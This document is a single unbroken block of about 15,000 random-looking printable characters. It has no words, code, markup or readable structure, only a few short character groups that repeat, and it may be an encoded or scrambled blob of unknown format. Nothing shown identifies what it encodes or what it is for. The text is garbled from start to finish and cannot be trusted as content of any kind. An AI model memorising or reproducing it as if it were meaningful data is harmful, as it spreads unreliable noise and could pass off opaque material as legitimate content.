4eA{ie_V|eLVIeX]|e_/|+7Y4w2fTESTiu9di+pe0eKyN+@2X@D|R:)+TouxRtEJ2EA99BTpqCDr;o]+qz%%rwkrr%{r9ty]2yduwTzdp~ysit+Le~y_x&qt~tkI+T&nqY)pXqQ1i9/Izt@(;T~5wuCx~L)nenf1TyWkBNu+_Yn6L%0p_wT+|;05t^pxW4Cx4k(7/r@UoUp&SyIFiUp;^};q-I+o@Kt6T1p2dz-NxxEp_K56Vz@I6DEyWDrJixrsxoNuKow}BrwCA5^6DxDYs:R/qwSfxWr~YpuySJr%:neuK|Io6DI5dT0::RW^L+rkD{1@6Twq&CBDV5DI(|1/r(QC@DrO1Qi||(4s&ETAqp]~+AAiqo]~eN|/R(T&fLR~-BpJ6NiA2AIOrQwsXE4nUESuCqI~S-]f&Lq-]qrs~{DK}w~x)SSEu|6Fe|z_OBJ]kC+EoJRx}y64EDL-xis}:]9sYWI^kh&2W{6RN]EB|ETT9JBf9T(4@J~%%+(O;z45-4R{dxT%]f+)pN|7:Eq_En46z/@R]7R|+RSQ]-DyTOE^d+Jy1uXw2y9Nhz@IuiI0IL]~q:_E+B^-}q{utF~~WV2NNuY}tWY00E0uJ9kI+WSuWW9BIfwe:7rrEzoxuKwkkh+N]{5~k(JuefRuIYsrn:oI6~TIKnBxzurQtTrd%)k}if@@Chtr]p;@%iSw-:]rzWI%/y:E(y:]|y0]A~)ABBQ+Bi}A5_QU5X4ULi4AABsA5F1UL7nABA)+V0AUV}s-QU)BBduAAU7BQK/U_n|U_n4UAYAAVhQBO-BQuO{OIpi{~{K0:Bofx~YRx:sBk;wi4z__AI;LfFWuYEkFUi9~(|UIiF}&Neh9zxNe%4xW+{kJ0:7%ytSe;I0s&L)dqyFdz^YWi-w]CYL-2&p&@&xz4xz-+E6uukD)Iw~C^yhf@FdJhISUhWE)hkQp+KU+_U]UppR+Srs-OIsTEI65Fi{ypiyiRYEXS9}_^i0WE|_BBI&54-_T0_hC:O7dR;e_BhDIAUpOikyrS9RiiE~ChUo;@6)1^)t~4)i6A6+z@|upeJJDVeeN5w0Orpdq@wKhVu:n@w@Irp5XV)tX@dLN@Ax7-d1yV)fy@pQyV)L(@A|F-)ABT)(q@p0N-d0XhAQX@p%_@p{LVe@QAzeNDs~5BRrO&IOVXz:N}(:Tzz0u2uS~2%1OAYd:y^iC&(6]4y6u;(@9r~]&/fsW]p4]FqwuC|Cu+E|W%q4k;@]1@}~~1uA09FXK6^9UJ12)CuUYiI4W7r~t0D9YXz|4rL~:kN%pk:WWyWp]YUpNL+ER+FS_4F;L@DrYYINxSU^UE:uJ@ik~rTu4niiu(yrR@y1pIur6Tot):AunU~rVESK]SN5XVoo)KSf~@{rBrAAx&p]x){/xdWut_FQV_~WOk1}9hz0XpiKV%Rr^)WWx46ekS(rO|%ekkCV:+^-]qp+CtO~D-%u;KAq)9A^Th;U:qYU5]AOi/}J5w}JJ]Y+_Xk-d5@-i7VI5TfC@9]7d{tASUSAq4@u{6qW(5Nx5Kw-hwUiF2-uEywLT-U%|6/KATxIy&B{e9|2Iz+9kpJ{wkVh|hJqp-|fk&O_{4TO{Rx-y0&2iAr:N4i(yAST;CST;z-/fo1p%NW{X/+eyziSL)/y(Eq9krYE~hy)e;AyFr6WIrQ;qk^yxxA;UrNrhqEL~rpSX:kLi)U:)i@9IfuD{NBCUwELI]IXyQ%SNOyXSsUIE7{Rk(6JeB/ti9+r]%oQ(n1ff2xozz]hAi%1(+~i~yXN;%1SX-hx@/p5S(iOu:00xUSn^-C1^_TKk_^AqL1/:_{n:d/7:Xr|_Du~_d_fqVQ|Nu&D{:9f~UADRdk@Ad%Dhi5O:Y1{wkOxynQXz&r^]Q^:Y4CdBI1zrIx:Et2XQ-ECSBuCKs^dO]t/@AYh-tyrYV]YVq&ku~&UEwYIW@&s2L&0o_]Lke6S]d&OSqyp(k4:T+xBTpkYQy|w94u~h^-5(JYtY+rrdrrt|~}kTduAorKS+|0xoVI|~S]kzhNUqp:9_pk4)p;F}RN{;pun|dX|yOr_xCeo:^|_L0U^eVdEIF907U;ELnuwChU-xrBWBWk;i5qAQUwqDuS^0nqOq@xI^xBL7E;1yWeWAFBQXK5fQK5C{h^|X{E0r{Rw{{RyFuRw_{RE](uJhnRAV{R7FKLkE{R^k(^QyVINXI@Dx_r;dnV7kN:RpRBi-q(U0:%-i-IRYhEe4pR@|1Tpx^T~7/rIU;^0;wD;xxO{:F/y:RXy:N}WFf;{FkzAQfLAQuF4W;tC9xh4w]ewyKN{:Tewh^yA}nL&~)(&nKQusSu}@7I02}h@xoDK~2DIiTWrLr)I&L4tS2]hDX(KB2fF9]OD({65R1JkWtnwAR_SFwyo;EJ;4Vrw^1pfE6WrE_}^FiEE1Cq+t7_0FX6usy}K^u(@)&fn|qCp(wA|2&-rSzNi](VIn0s~AdWwLqAi+R@-:x{E6Vqp1OpkSA_r|6YL;|;doQ7y~uerwzIfOwIyi5Xf:C9(VC/~;:&I-xDNXu/f:UVfTXsfX9/f4Nef@/XfX&ef4fXfsh/fsf9f4JeUJeY]f5/RCuVy{5W2Ezk9Xo]L7o]_qT:wAB6XT+4UtWVNFk:Keh:Ky7-yk0;U~wt)X+^/Tpo|D}E6L0U2~f@XW_dQ|;r{NoCW76E^Nst+5/sJTBArEnn9+)6ni}6nizkVy-O%Sz@X6NUDE|^yritx9Iu~}zwAs~RAiKTKeOK7p+@NI9AOrr7y_6_C|~x+^7Nzhr-^EN]S}JprxurzE}}fF5RuYJE(~S~:-9-Skx1]LY;|So@~nepoU^d|d6oS1_/qLnf)-)ArO-5yu2]fDA&y]N}oUW9XVSXh:q2tuitUBV^])UDf;F0%xFoQ5Un4O;S6EU;xrW;xw4N&/4N~/4;)/4t//4y/{7{40/QEq/Q]E/Q]V/Q]A7Qw^7QBE/QqF7Q6{/kYtpR(f@2WVis)~i%d|i(9}{:Ox(B/6W(I0%twpBtfe{f:LqoLSr%U]/Ed~7%5XrwKR7])u7O%/z72|)9}4RCwew%7I:6OA1%A@RYtO-7W-]ooXJ/559Yei]/WA1yr+@F~f%]d]J^OTRf4EuWwuUL5I660kw~WhEVtCDi-~:wR@%YwtRxBit}|zT:;UDroEEtshF@wxzRI-7ks:y1ykThD{7OT:y@pwSRI:)LB-uVB]r6U+_tnVEYY2i~BLViEf%TKk6d-o(L:rT27O0RQzq]&+B6]AhdTRr-rkFVyESRWL&2wC/rY^4Up0J-rSkFVrSJKK5_}-k+f6)Ir^Ju9//R_&t]TKDIdIk9VoT:E^%]JuJwUr|6Iof~J)|qxF~55e^4_&iRr2i5s|JxK71OBdf%p+5}:}&R}-N%1&J@1u|sQdQ_1f:s1q5Q{nQ^0;I|4ziinEh~IO+n4p^oiuu2|:B(we_D]wp51Fsu|w_sWExJ):w{@Ro2]7XW9}1u%4e2KQ;7L-yyCx^Ku7ito)s/DrkzkxrNXi4xuqsSkk7pX)fh}Q%%2ShWi_Ls9xw970SyYxry7IChWBp:_UfEOEW^EI/ke)4COr]{_Y7p]Joixk]JIkOuV5{^)thCO9-Ekx9I:66Tp@:/{ru~oow+^9wSC)Oxx;|V^R-^6Jn}]99WnwOO(0LLD6BhiBk7&NI]pO}]yEtw+q+0~N5VO|~u6TyBO}9s-RB4i6CXw~ii6:RnryuedDDTS}2@||zE6{DIIOdpKxEuhOXE(Aii6;R{rItE&4|q]N~:7uBA]]AQAI]ss|]]iu77i&VVeTBf~-ILt+]iC7rr;Nz+9&Uh~fhp~k@q}1rKX&5WyIV@}p|StBp^~TyqEu9xVSok@0d}WUVCCp(^kUwWEqOE(;sy)r|1576SpL__;VY:@KKK5)515LRoz;_x_wikD;QQF11))1KDX__]6IVVNJRT|E2rDni~97y+yYIyu}nBe%Wq}%roN0RI4CqSir7k/uR4ry)RKC92LCDdBD7]rsxIyU%z_1O{Od^Qy;uYrsVskxxz_L&O~(4-:ChTQ1]dy(N])Wx~4/FYk7w4Drk0L/~/I4-opA;u2669~+KO-:Ws)sCFW(}rhspuBSwxzI:~LN~-fh6F@@@h}&V((&(S;6pwiUy^ww^^kziVid)9zkUUJL~d|i2~~LSIuy~EDk:Sp{Qr+9iEFV{By0z6;UB0DJ5rrEW+0_pO(Ik}|4:IRh]QYuxi6UU_qEV|w2qz|FIYIJ:Af{LRAV::Oz}pqhq~~xxV5x@FI-D712xx]}ssiVz]BsoKJf77rE1Vrz9k|FWeO1/+IXUUt~EDL60}+-7^^6S:UUE}7%nyKw1s)Se7/4F%4y/peY11~0{%p_-X/40_n/1%N(fY(IpEzR+~LkdWD&J;z(K+xref5|w9IuA)wDUSDQ{0EyTQ&uLpTu0DySVuWe{Lz}/e;O9tu+Bynih5k)6D-/;JCrh212FdCN6hI@1-oyOEYhJ/7x~pkK4OIzJW^F%I]Js|yEd;NTrd/s5~oSrfwBC](qWBEih@WxBu4F-dVoKxxyXULEEy;sNWu]WiEWkRnktyyI6UD+(NUzTpifLOuLQ-rW|25rEqQCJx&WxhxRYrW~:rkW+]fC(14r9:xBLoiAOkr5:Wy(i]XipfVR6/}yLNxB1JFx;z:tziqfk^d:DLyOLd]9tEFCi]_R~R6nTDWL5{_W5D7CzYL]i|tE-pTRSzBL;oVFVkCu|eLsEWI1UThr{nz9]UC54^fw(Sf(kFLxwN&rKwOXpfiI@u-:]n@WUqr/+;S);((59UNUnW&oBEy~Or_pf:W]uxT]k4nOhiW-1z0iks;d0W@UFh/1O4Rxu;EBrRBDW]Rw6IkqWIs@VKEITyqJxB~6CIt|td&)WpTtpSrY;zFkfk4:~EtnouB+(D~Ck0rEX&yxtx;pFx@t:@0EiLpW|Jz^Nw2]Wu9zKB4^Vh9IQVrWI^exxiBA_r@Ydid+0DO~ufYy]]ihtN7%KrIihY6iiS&z+Kqix]ziDTI01CBB;@zExVfp;qtCwT6hNAIkD:kOLU~q]V^u]w%yuORX6TRAY2^Y]]pCtAQBttxKNR~C_+(LAFkrVyd]A4kN^TD-RWxuW+0XUT2WWNI~C|LzSyD25i;k]]ei^YyhC9pK^U@IpQupeA2F;%CiWwW_I-^AeAWDkIVDin(EF)6yWDDf]i+Qyr}:u/+r}tT~RND+K~@Sr%h{pFANrI+Oh(N_Rs9/_Ls{IQB0/{LufC6:x_U)}hQ;EBW~9^wYyz|Akt})96T(IpBR%YK{d}n6^hSTSW^4dK~XUQ]yV%krNOspxE]x6J45^TIYR_rSp{E|/pz{Dp~{EKxyud_WwiE&zzxRUsB-Lq(2{e:BJFeNBV(L:z:sW-:@2z6&D%9EV_Izu9:FLi4(kBIzK@EBBL1ixC^S+VyWW6}hRiBTR{SkL&6-t^t~-&CkJ]-(0eu-7USFx;}RwniJ)%(J-45zVF{4qt2XnT}-;-C_ir;Bx%LyBuI5xrJ742;2prrJixr(s~IF;K^RypR1t{D)N6BnFXhreIBTxOrfNKEW)%Fxx~p0Y19e)CEEDp56}J@Qh(A@Rq(-tynTx9nzU~Y{rxBy%Jxzzz6s:I_p2e1EFwI7{yrB]ir6{-6_I9-~rK}:eqt_o4pN/phXYrC@6X+rWFJUBTq+Y/@TSXY{fER]VWN{0}5(hk(^Wn&zd042;Ux-EWyStA6zJT7^r:w(UAr~@{O+_Ezrd6WOrriDy_U(-~(NY1)uNL}ruLLn_5]B+}AV0OJVF)rAAXh_tViIR}K5zdp0wVuoC^J7CX_5o51Y{9Ju4VY|FN(k&tBxL-LXr6e;+JhTeqdD/-6rD1U5{nxhe_(J&4XzV%K-f1kN6eQiL9W~]n1yi2EE+z/67xn+V-%+StIp1_k7VL:(K_90hJ}@;{pXBqFE~7t|B5iNJkyiViACe;FdJToEUISh2:F9KSqx0FU;&/Yitzz9d]}kW~ihrr|J|Iut]|XYLO0-~:qxEs__p6thUT7Qz&IR6sIfeYz@CR5Te:EIq1FdqV7w6{|:]iu52_@D}^:qy)oD@K|t6JC);diIEkEA|%Iin+7x+r9%zDrU_Lpd6E_w}Ios]9-76)L6Q@DA4QzO)25u1^@5]s6&%nzCV;S:r7@BL-TqBz:Fd}4BSOr|6-no5(t4C]C4(YCK;To%}54}Y&C4CF9r]yuAYt7iJJL4f%UJR_9wyI1I/w_Vr/TEKy/QeDe{|%eQErex///41///nFs/Q+owKRs{];Wr9VWrz6WrtdWrN%WrEkWk7o91JI@OR0DQROu4Np|werV7UO~sfUE97hw]@+S1XOAOO@w9C~rW{{kC}yINorr_DBrC/y}pWN^p9h-xw;J6wek6wNe6wLtr+LtuOyDr]_DAuW:yYSTux+/NxQDEwRYuT9rrYzq;]wDz]+6(EN;I9/NE)ILu:&zhf9+u@%]kkdS(+@0E+(w(]i%fTI:us7A(Wfix9(^pqCsrqf(u0Y^pdVt+oq-r+pkp+4krx+Ju7ddWIq|fn4WUnp%yI2^(i9N]nk1E2O|(|t7EozBEBuWrn^wyzprrEx&u_|9r+ey]_V5BK:Dy29y-^hB6Wd(~+U]B1%|U{Ru(tFphD61IxU6]&RNN{dQrENVUC0@(]7tACY7]&_wI-R(+QI}UStYutf%Et(Jrzo}yFR}Idy(uy/Xr;rhyE/s9p7XN&7n@~7%Vr7%&O7%BIrrA|y;JWpeO2rDBWC%LoC/~-C/UoC/6-C%X-Cp9IC/K-eOEpVi7xr(Ohr{/hyuWSUKEqp:eqd9fkyh149SB99K_AhurBdi2CVnSVW~Fnd65wIODky-/Vp6~USiTWfxQWIO_DSOXIu-XpuT1JuTs+S^~o|DqTS@|DWwinS61US|onu7S~qxVE94pUI0d+u4xrqwLsui/Ju01JuKOrqAx+f}iJxOApq-5pusJ&xWJpps/sx9yCN%A}+AKEp}@BB&-ru@6JqSdiq^4+q^^+q^fUuEzrYyk^YNJDNDzRxLRru+2S)rR~+O6o~X|]EkoB67%7~4O)-BYWoRkWWCqQ~ESLri6IDD~tSrAI}AiAER-Xpr-EI9XFJCJf}AVLK]W_UA;UECF2]iJeOAU5hi:qQwLLQp+^B&u}uIRV0x4x6u7kdWDIQTXr_-4dB@~ku21|TrC6BW@fI~:uOWs%I]0-xW1qo910Ao1CY+@7-+s^69/5Vr556u4T^u4WrU1KV+1^^~4Y6U1:zIeJ^U1@TW/QkrYqBAw%Bxw6LErWD0r4WrA4RJu}u2|XW|W7}Ek5n~oA_BE2@-tVIIt@qxu&x+i2nJE:SnesNEQ9:w]+V+EdTp;|OzwJnWIn:&-6z:+qiwy@-R{VoKroyK+wTd+:UoUqd+e/x^WRNTyYfor9QKiBd+p7xFr]5f-]5F-]&Fr]ye^B~_O9e669T]ui|9O]-e^SA6z9YArW_yU~~^zqADO9A@~]AJJ5YAuY6zfoS+x&py6&4trzVfui;pV-%JBI7Sy^)NOIeWA|qBWKW@]9z|EWY~zUVhVdz6EVtnrw6wrztDrW&-EW])ruV9Ah::;ziuk+X&Yd4J-1|(kdU}B:/YUX_/NXX_y:t{xtu5(kyT-9D~htDQ6)}s(Q}~yL4tht]O(L4Syt:BxN:(uSOOkNW}Wds/6N{AYfO+kfnop(nKpKE6xen|xeTTkYn}^Ys5S(TQkL1kSD0w:Fu~^F40:Ud~xFsJ^Y/%OOr/sO57}oxzB~dC]xSrT0p|S2y|4s9YkuIiVoy~wJI7+zS~FKOx~+r55qhe7hOx9d54kzWw~:VTWnS6R-5DdtS6^n542+5RAKOpn1yDJ1|/oKLBAn9Q2RLwBCrRyEx_zuu4Yz9@6Ork5-O@/2f2W2f0{nusKpL2NIxy6rwW|DL2y4LT&}J](Dh}1JJ|5t&&s&L4RtJfRAusUpq{kVq}L6EyRDJ^6z^pXRN@_zEknzY-Co)WxCE2FTF|0I6SLD-B|Ri+eUrQVpzOpD:]r}Fq@h:z7CrTnrii1pr:e+-|XquCU]uxUrF0|D-Boh7eTk-^@A-^W~x/4r-5F-(wW@xe/tBDzKBOTwSuY%z&kxNU4fU@IoN:FqSr56WuJJSrD7fVdqD&14RKX4uR:/@hq1(z49^p&fEI99_p(T0uSTDtOkBn1NOA^0;1X2d5X;65_df)_{:}Vs%DsfWIJ1OkK4_Ks1xzouDrV:Lit%rr{]SO9ySU{y+k(q]WWQNothFu1d6}JwQ490d2I6(nWt::%QRBt^YKzN}q2B-d{AdIE{-r9DK11@_O~N6t9OzntqIB{+d1{OT5{@o0Wr9k7-LI(4Lrfs{r2h{rSs@59oOU~_Q{r1T)+4yy9WLrq&rty^~ICk(rBKDykeOrNpYIAYV-Ys+5IKiKAr6{+|Vpfxoz~;YJ7/6@(s&dz04Wuk4_d0d&~kxr]7yRA7%_BIq26+7YWwrRuh:Nf_qWIiT;(JXDyWq@rWOpIE--uKJDhX&LAh)6xst^Vsf)LxB~kt+V-A/(-A^h:)N0]BtTr+t_dttdu-0qYyX2qQTy6y5|JS]T(&t-uCXCx5qJLkq4Ld/~u:|Lyu_0:fOX_5JA_K5UL+n)r9dNrf{Ar;^Ur(5r_1SsDDDwLph6rw]|rp5JrDkRCzOw4zxwy+OYRrOk4z;yr;si9z2YDeCuresBErns:{sQ:eJyE0+K+ru6y]Vnu4xtWfO_V_+|6X129y59AduX_QoY_x%o_R%2_h}fkx4eT%{&XNkqOT/QiRV/Vh5Dw(dr_z5/6dX02&4-RVhe)147C5U/IBUn{Aw2]^DzxIDuRtu:rI9JirqE6nx9CrS2;Dxuy{unFIDI;Qx-|IxU@DD|:IB^EB~2B4No~Ixx+{L}(DB2No+-6sD2~o0&IoL{E@J^kBqotWq}2rqKXrFeO}Y|:y~Op-&/y])V1x+ssSESwIr0@Du_F@RzEnEq{~rS{~r6Xpz|SrxwqIA+EBu^F)id}4R)Xsuz@oR&A)F1S4A:Ei]B_~:d|BFKd0rOt1:d5Bu0rp:5^Te9Au7dC:^0r^(Ur12u7&uzKIR1WK:{pJkXtUyF@uk_0&7/-&_:|)T+WLroT(xU%Ix7Q1Sr)YOIiX;{^z4)OoSuTUtxxkWrVewirFWrBqoEDqyr^|(NS1yp^R0usyoh}T-y5N-)4fKO/T:ArfIJrdYz1B;49%i-WrkJ9(TRokd5r9YK/CT{1Ki0%IUO~i]1o)YLsE1)1TVnEfxSEUS1/dQNX:6s~|URs(99V%2)/y|(1S/kC:dQ}I{yF1Er1h{N}1Dtkppyr9Xyx7pr7:Xf1:tfx)WNrA/r)Ttf{d2]nhJr(f9EU4{D-Di1NToo;WU}oBtfEi|Ipk2L]CxFWTCrS^XIJO_p:RDuuyKK)znLNN;sSstzfFUuz2hs:OND6;}r}w{BpX0B()BzhpBIE5BrE:pzC/zpoEu{d@A_DK^f~1hk6sfhLu|Rkt%T)kF(6J:KztdERDLzWVdTu%fB9V42eV;Q-Ee+Utf(4V|FoEO6rzY4T5qTL;(ir;Bt|d_TJ/hDDdC]TKht095wX+]VrWeVr]Ysw+qQ4-(w1UrzWx;xw2s_Ez+ywUVqIx4:92r0Wx:;LetBrxINrfz{uUwziYFRDr@YWS{]rd5)0](-d6xs^Qw7^_@OXy1Ik%^o1)_z0RKXX(oX4)Su)fK@LT2^1NR~@/@)RdOK1fJ2KX}xT%0x}}O61:JJ15V0rxXT4JS61YUpoz9eXfy2r99+XYK-09^or9UdwLO)r+X6w70|17zN&I}^1F/o|DupCYJxBq0(]@uUrr0fR%u7pQJFJp1)TDqDKYuVfd0q2p&CSLFAFyF4s]6OUW)IQhziLR^i/ho~/R]0JDR+|J~4X~A6^;:WpI)S/r:z5CF:KwR)R96w-q{7y];Tr@z6f^]d+B7k-(_xkD60wrxV6RuWeIeEq%-4_@_WLte|5^nkqN(VLF]osRCz+rxKWD:@qp_UY5_V&CwT(iu;rW7/usTk;Yx&-;NuADy+p{T46ry+Dfrs&Y9isIVU{FK+_N@UOF4J@qrFs~VA1/rqzX@iXIw7h:T:IFuYK+XzI~dpAx2:nf1wF9U1zNU/9uX(YpUQK)KXAKSST-KRrSI6Vn9X{kdQT5&F4X:KE]i%F/wKxF2L@x4/f@nX7^pY:psXf|Q@)|LIVdXDA^9_4C)Y)htIexeX5x&pd^&DdhorX~e_}XWrks-rRt0rL%WeL:+B)2)p4U5LE(9kRh]t;EOr;{4{EN)Ynk6D22sFwJw6U2dS-q9IFDi2qT^Sq4QEY(h};+^~W}/&5^JhWUS~W7Ii4f-WJELI]y-exk%^En-u-5S]A:@K6CT&XDsoOB50U}^nJ^]BJ-5d^o69TFrhrX&2uKEIWWSr~V&x@BWof~I}k_5ETSdkAI~-_wu6&I_tkC~Oof^4IU}z+]~]%6B:Bi+TnN2whu%p&TA4NIX@~ReJVtB{1/UR:7Y4zATn~J41YdiUB_&7ONR}y(%^OiWek0~E0A++wKd096@Nd_S0ho]|X+Ddi5NB_BeBXx5]p9sUC;JYFXCA_sBX|zzxBCpN{rT7OqiV:C&RDUyX~_S~+_RhsWyuIDAIrwyhIO-0So(yxwyRL9ONS(x}0dfkCe)96LULswD_5&5Aqs&F@UuW/)F4XX)L@)F%4-5T0y+}K(_;4dTw0X}K@{fstdF+yXqT1QQXtYwCd|zwrVuoSF;tdy+1/9/unIK(%Cu}V_wzpT{Ye1OXQkp2s1FDCO@zww~i{fY;]]hDu}y;-N-RWSBuLxETiSSDV}-Arex|kREuNFUC9Ikufo/n2]ES_TxwEtESLSWOLWBO4p6VJ-5k-wk9XOr-pY-9RRpRFC2tE9rFwO~6yx(9Th^hf2+WxC+~Wp-ESxYXwuTAE:TrEIz6/+D~rAAhrOx4~{{yk]kqs-prBT2@whx|YYyr]NET+O0DI6oxI64h;qUxY99t1uB{{z%XI4]SrruVI]IXS~:zrA;r]6x-O-(:phA0I~JdztyyOW+W{%0qISz}JOIq+7Aq:JJ|pEO{S^2rn~qiY7Vpsz:ET@:OL_JKxzJin@(tCA94^;^V~&ARDp1i4;49Wpt&Qzz+-49OD}iKnUO}&x}0qD^kIiz756TT{Uux;L+LeziBDzR(6fI--1-e%r-I5zt+Lh2yD@oKT04Sp|1UC|{w0NNunBBT0o}D+VCq2JULe;;Y|%h(0}o-D1)C6uU7LN--:~6DK1pp_@@tNnFY__ruDzxk/S{CW~ruIKQSpnU7NrzI9qyFzpODRkdz9e]@oS_EBx)^1RY-yqYN^r]RYVx]ur]s~r0upfkkRDDD|}^kBV&CxU^^Ot:Y)]^x{Q9t]Ei@+Uh(InAoDr~RpsSw]F9E(h(Lh:~FqpqWy;WprWr55Jhpr7hzR^itS&e|W7WN)-_{SYqJhRhiSuL|W9]&WDqrq%N2hi~h7r+eeyynQrB00|Ip%f|CChCWxW)}iW9y{{(/x44}p:x+|zII2/UizE]})pUR~;xuhEpOS6d_phix@}FrB5iNJ0E;B/WL2|nz0I+f~~&-OCwUq;QYY^U]h}N-0Qihx::ekt@6z|{s]r9T5@@KQz:1JB;k)&]CT5Oz-u4^:V_LoEiE:rCEqL;|CDhD:Vp+Dq}zI)L22tV)xqq@RRz4xwpIYowJ;-(OVCyUu+}@iVBJ2tRzFCO(E&x-B}kpYypI0]DN(-|Wydh|VL;e@:Vr}&oKQ%oUrN/o:h(~p@DQC-Bwp/hNpI(VhwnDI~;h05Iueu00|R6rfQrL6]rtUruD9II-FdsWyrDOYT^(@y]^;Biyn_S~rqsz+OIDLdCWCVOI0-IDW({O{;/o4@9DefDhhAooBD|;u9-(TxxA|4D~t@TrI6yxEt|]6]WhYUixzSxknEWJWSW/xxiDo+(zy-u|@roESx0xNXh6;r@D1}F1p]52r+drED_Skz+d@u~0upp_FO]DQwnEusrqSurA4D+wuFDrV)y};d05i^N1q+|2;dBnX0qrN@Ty+}5&FfuIr]zEtACh{5rrI|xEWrxipuYuNRR7rp]i^y&z~i2B5Y{CU]E_B}OAyF6+iOBJEkBJS:zfD1uz_r0::h6z{Or{}ErOwDC~YDt4DorWW/(5xEJ4pru{Y-KesOEOenoV{}_ROrDh4pXKqErO^wDrO;UE;e^hRD-kVnApi}n7%FDqTI&9Ln}@eBnBkqpeufWXRy|/k]5DzL0WAu9ByuB2CB9(tIr^Ro4IKfTFi2;CV9/UWh(&-oA&%+n:Ji&iJ|r1)BoBxAh@w}KhrfuSi:e5V5Bf}hA{s:k:%zfdS0n+pw^2h&zkKhre7-DCs_-BBuuwdtVfT6]LA&ph+Oy~z0kyr-e|BWBJr6rdirtNwi+C|yQS+rXNrUtnUITzW+Kud7&BtI^9ud}+:rxU1Qtx/(nEhEW2W]EVxx+r&TNo]Epu%KRY~F;7Sx_O9TSK](DRO{;-Jw+A(p2zR)sXWuCwBrpDu5Vy+u(2Yki/xw9n7rUI&o()LBAI;-eVwuyw7&;~)/6EnN)6WfKBR9uwTFwS/AC]0LuW&NIA]+is~|IpWSyE1hedJoqttx;y2+|2(T|}eni+K2+wVQKOSCw_tWsCnRDJ;fFxJ{~xEO%Fw&BW7YrD(6hpOpdJzw-orLR~|f}~JW(oT0:yru9;0y~TSk0:i{Irr}uwE2S+;r^Fxwu}Y+~~NVyoq^F~ix7IqrrkrRk9q-yr1dWh(BJer_yFRur|hNxpCXpu2N4r_]z4R:B(}(pw;eOdhL(k]B(0CVF)tA:&k;zJsUkhOnn1xFY%d42;9{AdXx_(Q%2CN)sd5V5iU}:97frpuDrWuk%sB7QQ69rxJfKV){oIQ0%Wy}W^EN;6iV/DK~Oyyrk^_iSBD@LJEF1IdrWw(sLL@4ihrI}n-DNrt(^5AtIk@X~1kE&x/hu-OS]u]VDW~C2/diX}A_+C;JiB1D16w0OE(7:k}FY2uxEL2]2d]YLk}J7nWYd{xxt:+)s]R4ohz&;Ey;tpEW]UhuufLE~;K-WzyYpW^{nx0|xoKn&F9]:&~0-^{E-JE]]f4J^d%514AJUQQK1Kn9iqwx1{)Jz;zhyn@V(SBtE:DJYy:4xdnW6dCEDUz&KuNATYh2|}RAw:kBtRy6XL(r/p(ASuBp96^fdW:Qopxt_Jp4W]Buw@RLfW06wyfzr(+&]R-F7{|xnXo-uI{oBUeK4V-i}e/xA6S6x]yJ-sx^oUuuqFe]5p%Kx}1(kY]OsN1EN+FU4Vp@ynXR&kpnn1s;psK:xF&{f4V2yyQK+1TpDTJOD6YY5Wqsdp5~&rrrNuErCpdr&}NDCRIWoz%U]{r7;:QJ;Fwr}]p-r;S9B;J|nKy]%ir+yEpuCr~WQTxq47AudLI@/7TKFzAfrT(nBfO%s;n@DNAQdBYu1ke)Cp2+n~02x]WI1IOEfoYihe;f|@}:rKEkQz6uF6Bh6~xr2R{h0;K@X40IK}N1wIeIu~u0II5Ct6EEKn)k_2;rxE~LSR%Xnp(~%:-n{TW^44S^0Ak^N2kXp|yo%d:r)nrihJLfIeSkIw9/q]9OE|ip_e%:qru16E6U]rz)x92:qWAO2_V++%Uu9OBr]U;|yr:)xIX59J(t6hWp2o9::1ody&TO6I|W;Ux+hzI-rxCxz}qh6:W4y&/OzuoDI6IyO6wxy~AIx2DDy:Yw_qCDI&Q-rIFoD2pOpWuuL^FnOt0OhIrIuD::6&)Oh0y-]1sIO9f+]{qOq4_-r(4pz~NTO|~wL{2tD{^C;1q|W(t4;4-w~y)5;{r5Rt%C;4-)~y-4et]6z1{5RE|0I0Vy:5S)p{6wey61h{:1eEnyrB{BprNWp|/-u0s1rR5INN9wr64Wu}ULrftwpFACRY(xuqOEu^F)r_yxrSVJ^%::/KoYSxApzKo}0E&2:oE%KWyIiy)DoD~5L4UFOR4Tp{dxErhFoD~K%tnS2E)4@1)X_4n;KtodxyfX/to9rwQq+wQq/tn_5wn55w-Lyr+fOEALDout:w/K(47FVpEp;uIV0~R%K1f/z{xrzn@u;{r2D+y1KUy{YU}r_d-kRz-&ouExxWyt|ruR_5hTE5x]{EwC;)x;_R|2%I6epKf;z)2:Ddfi((kAKKY&@Dy;knQ1TWI~YDOC9rV(-K6d6WYIx~^z-:]f^-_6;1:C(Do(EDuOiIJryz2VLE+wLruiOW(qkzWx;tkJYDEkdO_VzOV&kOTS;EeEBWRTS-]4(B;0TT2t_e%wFYL-]u:w]wy4e&4tF44EXoXEi9REI}i4~;T1ItRtrtwET)NED;ew_RRyX+~E~]L{I6|yDd~t_6RyXOi{eN|E]rrr|KRy|/Twr4pr4EDE4BDEANi00AN]ApiknT5NVOR9-Nx]-{D@K4_Wn2;}d~Ls0pik(dDuW;6wkp6/{;L%s9I%)]|k{(Nkfi4k{N;_{ue;oUIE(r49(+iEus6rE9prw+xEEoC;{BFkfB4;)@|k-}R]WKu]nd49iKu9fh_/KDixi{:x]&pxyI2r4SS|NpSfU|trUO:S0&k^}+E^h7D|d@+Ws~kX4D:w6)FWCwI2;-pWCCDYf_:oSIC+n-kYS}w/DI6txU&(2pXwyWr66X]+9Rtwi-f:2n5y_-Si]p(-D:BWT:I)i_BOihoIpuAIxJ0ykr]oD^~u;2QOwIXWT~(QDF)DI6VtWt/pr664W9EuT{doyLppp4fy_4pEL19pwz;TD4iwT}Orpx:]i{&y064fi4Vwi4s0i{wBB6@fREtLT4kOu(r0B4Eq4t100L^0|E/B4yTBB{104rNWuy/y0}+yRf+1~@xr~sCBhBuA|Ve04f)S2A]pR%X5pQ~S4h5op&u{4_(y~QRL4F{{4_R(4Xwwr;hE4S4QR_dLrB^A}u;I4_Yy|S1N|2VLrYAB4^:5p&7yuTeW|ITp~@^OAV^Iu2y0/nink~I---]/+xUCYpt@kJs@zh}t^y{2%rUrp+DkfEw%/uNr;uLd{UWuJ|C/xJKy)rpnKyxNDDhK%LpkfAxNkrS96Qu~I|S+:1xAtW(y(0^6SW9TBU/4;U%J{D7NYDOu@w^_YWJC%w2;@+A_^u(pTu/eO+%wR~/7;upV&-0^oNf{dW@5^RAioWE(BWJ--r0Si4zsYzx%Kr_D{o(4|yNTOiq0BUYT1tz4&w_@xo@pYCD:5IVU2f^UCBL}XBL04fS4&fy4FAzd/A^UQfW09fO@sf2]NERztyi(uf:p/(L}~AyXFfWshfyn2Ae;X]y{4f:LJIk_1fOuOr]A7yfsNrzT]7QB&76u-{|NsC~BK/_@d2~Bn:TxeOuBBds)k:px_x}9KN~)n-~